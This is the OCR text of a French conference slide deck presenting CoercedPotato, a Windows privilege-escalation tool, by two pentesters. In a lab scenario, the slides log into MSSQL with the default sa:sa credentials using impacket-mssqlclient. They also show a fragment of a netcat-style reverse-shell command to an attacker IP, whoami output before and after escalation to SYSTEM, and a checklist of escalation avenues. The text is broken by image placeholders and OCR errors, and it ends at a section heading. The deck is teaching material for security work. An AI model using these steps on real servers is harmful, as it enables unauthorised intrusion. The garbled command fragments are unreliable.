vens Security for the greater good

 $\sigma$ 

# CoercedPotato





### **Patate #1 Raphaël HUON**

Pentester depuis 4 ans **OSCP** Red Teamer Passionné par l'AD, Windows, etc.



**Patate #2**

**OSCP** 

# **Théo BERTRAND**

Pentester depuis 4 ans

Purple Teamer Passionné par l'AD, Windows,

etc.







## Dans cette présentation (

### **A quoi sert l'outil CoercedPotato ?**

**Comprendre dans les grandes lignes la théorie** (les named pipes et les appels RPC)

**Une démonstration**







### **Elever ses privilèges !**

### $C:\N$ indows $\s\$ system32>whoami whoami nt authority\system





# Miseensituation...







### **Compromission d'une base de données** MSSQL (le fameux sa:sa).

### **Objectif final :** compromettre le serveur.







impacket-mssqlclient sa:sa@192.168.56.12









 $\mathrel{\mathop{\rule{1pt}{0.5pt}}\mathrel{\rule{0pt}{0.5pt}}}\mathord{\text{\bf 5}}$  impacket-mssqlclient sa:sa@192.168.56.12 Impacket v0.11.0 - Copyright 2023 Fortra

SQL (sa dbo@master) > select @@version;

Microsoft SQL Server 2019 (RTM-CU25) (KB5033688) - 15.0.4355.3 (X64) Jan 30 2024 17:02:22 Copyright (C) 2019 Microsoft Corporation Developer Edition (64-bit) on Windows Server 2022 Standard Evaluation 10.0











### **Création d'un reverse shell**





Miseensituation

### **Création d'un reverse shell**



C:\Windows\system32>





### 192.168.56.105 8888 -e cmd.exe';

944



# Miseensituation

## **Exécution de commandes** dans le contexte d'un utilisateur **peu privilégié (NT SERVICE).**

### C:\Windows\system32>whoami whoami nt service\mssqlserver









### On souhaite maintenant **élever nos privilèges** sur un serveur Windows !

### **Beaucoup d'options** s'offrent à nous !





# Miseensituation

**Ce qu'on peut faire :**

- versions des composants et de l'OS
- o identifiants stockés
- tâches planifées
- privilèges dangereux

o etc.







# Miseensituation

- **Ce qu'on peut faire :**
	- versions des composants et de l'OS
	- o identifiants stockés
	- tâches planifées
	- **privilèges dangereux**

o etc.







# Lescomptes service locaux

